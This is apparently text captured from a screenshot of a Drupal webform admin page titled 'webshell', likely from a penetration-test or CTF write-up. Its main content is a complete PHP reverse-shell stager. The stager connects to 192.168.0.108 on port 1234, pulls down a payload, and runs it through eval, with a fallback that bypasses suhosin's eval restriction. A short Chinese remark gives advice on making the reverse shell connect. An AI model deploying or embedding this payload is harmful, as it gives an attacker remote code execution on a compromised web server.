 webshell
VIEW
EDIT
WEBFORM
RESULTS
The form settings have been updated.
Home » webshell
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
这里面除了shell代码，必须有点其他的东西，不然无法反弹shell
<?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Text format
PHP code